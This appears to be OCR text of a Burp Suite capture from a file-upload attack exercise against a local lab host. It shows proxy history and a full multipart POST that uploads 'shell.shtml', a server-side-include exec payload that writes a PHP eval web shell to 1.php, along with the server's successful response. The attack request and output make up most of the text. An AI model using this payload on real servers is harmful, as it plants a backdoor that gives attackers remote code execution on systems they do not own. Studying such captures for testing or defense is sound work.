 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
9 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:34:30 16 ..
0 http://192.168.10.134:8080 GET /favicon.ico 404 458 HTML ico 404 Not Found 192.168.10.134 18:34:35 16 ..
1 http://192.168.10.134:8080 POST /upload.php ✓ 200 223 text php 192.168.10.134 18:35:24 16 ..
2 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:39:39 16 ..
3 http://192.168.10.134:8080 POST /upload.php ✓ 200 385 HTML php 192.168.10.134 18:39:46 16 ..
4 http://192.168.10.134:8080 GET /1.php.jpg 200 296 text jpg 192.168.10.134 18:46:59 16 ..
5 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 18:47:28 16 ..
6 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 18:57:42 16 ..
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------178247678938382190173175471001
8 Content-Length: 302
9 Origin: http://192.168.10.134:8080
0 DNT: 1
1 Connection: close
2 Referer: http://192.168.10.134:8080/upload.php
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------178247678938382190173175471001
6 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
7 Content-Type: text/html
8
9 <!--#exec cmd="echo "<?php $a=$_POST['H'];eval(\"\$a\"); ?>" > 1.php" -->
0 -----------------------------178247678938382190173175471001--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 10:57:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>
shell.shtml
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
Inspector
Request At
Request Bo
Request He
Response H